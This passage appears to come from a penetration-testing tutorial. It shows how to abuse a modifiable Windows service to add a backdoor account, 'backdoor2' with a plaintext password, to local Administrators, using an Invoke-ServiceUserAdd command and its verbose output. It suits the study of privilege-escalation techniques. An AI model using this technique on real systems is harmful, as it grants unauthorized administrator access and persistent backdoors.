 Sometimes services themselves are vulnerable- if we can modify a service and start/stop it, we
can change the path name to the service exe to be something like “net user backdoor2 /add”. If
we start/stop the service and then repeat that process to add the user to the local
administrators, we’re golden:
• PS C:\> Invoke-ServiceUserAdd -ServiceName CustomAPP -UserName backdoor2 -
Password password123 -Verbose
VERBOSE: Service ‘CustomAPP’ original path: ‘C:\Custom\deploy.exe’
VERBOSE: Service ‘CustomAPP’ original state: ‘Stopped’
VERBOSE: Adding user ‘backdoor2’
VERBOSE: Adding user ‘backdoor2’ to group ‘Administrators’
VERBOSE: Restoring original path to service ‘CustomAPP’
VERBOSE: Leaving service ‘CustomAPP’ in stopped state
True